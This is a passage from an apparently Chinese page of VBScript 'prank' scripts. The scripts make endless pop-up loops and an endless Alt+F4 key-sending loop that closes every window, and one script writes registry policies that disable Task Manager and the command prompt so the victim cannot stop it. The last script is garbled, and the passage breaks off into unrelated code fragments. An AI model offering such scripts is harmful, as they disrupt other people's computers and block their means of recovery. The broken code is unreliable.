 六、不断弹出窗口

复制代码 代码如下:
while(1)
msgbox "哈哈 你被耍了！"
loop

七、不断按下 alt+f4 （开什么都关闭……）

复制代码 代码如下:
dim WSHshell
set WSHshell = wscript.createobject("wscript.shell")
while(1)
WSHshell.SendKeys "%{F4}"
loop
八、按 500 次回车
(以上代码在运行者的电脑上显示 500 个对话框。其中 do until s=500 ，500 可以随意更改)
复制代码 代码如下:
dim s
do until s=500
s=s+1
msgbox "哥们，给我按 500 次回车吧",64
loop

九、关不掉的窗口
复制代码 代码如下:
WScript.Echo("嘿，谢谢你打开我哦，我等你很久拉！"wscript.exe")
For Each id in pipe
if instr(1,id.commandLine,wscript.scriptfullname)0 and pipe.count>=2 then
s.regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr",0,"REG_DWORD"
s.regwrite"HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD",0,"REG_DWORD"
id.terminate()
else
s.regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr",1,"REG_DWORD"
s.regwrite"HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD",1,"REG_DWORD"
for i=1 to 60
s.popup"系统将在"声明变量，其中“count”为静态变量，以便生成不同的文件
Dim files As String
Dim nr As String